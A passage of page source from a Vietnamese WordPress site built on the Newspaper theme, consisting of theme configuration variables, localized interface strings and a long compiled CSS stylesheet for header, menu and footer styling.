                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="http:\/\/taichinhhangngay.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="http:\/\/taichinhhangngay.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="e7b799ef51";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#008d7f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#008d7f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#008d7f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#008d7f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#008d7f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#008d7f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#008d7f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #008d7f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#008d7f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#008d7f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#008d7f}.td-grid-style-4 .entry-title{background-color:rgba(0,141,127,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(16,29,33,0.8);background:-moz-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(16,29,33,0.8)),color-stop(100%,rgba(11,86,89,0.8)));background:-webkit-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-o-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-ms-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:linear-gradient(to bottom,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(16,29,33,0.8)',endColorstr='rgba(11,86,89,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#00a392}.td-menu-background,.td-search-background{background-image:url('http://marketingchoban.net/wp-content/uploads/2022/06/mob.jpg')}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Alegreya SC";font-size:52px}.td-header-wrap .td-logo-text-container .td-tagline-text{font-size:17px}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#bf7839}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#bf7839!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#474747}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#dddddd}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:ABeeZee}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#008d7f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#008d7f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#008d7f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#008d7f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#008d7f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#008d7f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#008d7f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #008d7f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#008d7f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#008d7f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#008d7f}.td-grid-style-4 .entry-title{background-color:rgba(0,141,127,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(16,29,33,0.8);background:-moz-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(16,29,33,0.8)),color-stop(100%,rgba(11,86,89,0.8)));background:-webkit-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-o-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-ms-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:linear-gradient(to bottom,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(16,29,33,0.8)',endColorstr='rgba(11,86,89,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#00a392}.td-menu-background,.td-search-background{background-image:url('http://marketingchoban.net/wp-content/uploads/2022/06/mob.jpg')}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Alegreya SC";font-size:52px}.td-header-wrap .td-logo-text-container .td-tagline-text{font-size:17px}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 